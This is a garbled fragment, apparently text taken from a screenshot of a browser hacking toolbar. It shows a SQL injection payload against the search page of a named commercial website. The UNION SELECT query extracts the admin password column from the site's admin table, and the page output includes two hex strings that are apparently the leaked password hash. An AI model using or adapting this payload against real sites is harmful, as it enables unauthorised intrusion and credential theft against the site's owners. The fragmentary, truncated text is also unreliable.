 ad URL
http://www.minrida.com/search.asp
lit URL
ecute
Enable Post data
Enable Referrer
ta
search=1'%20and%201=2%20UNION%20SELECT%201,2,3,4,5,clkj_password,7,8,7,10,11,12,13,14,15,16,17,18%20from%20clkj_admin%20%16
Categories
Search Products
IC
Industrial fans
Networking products
57d51c08808c04aa
df0d3494d439c6f5
Module
Capacitance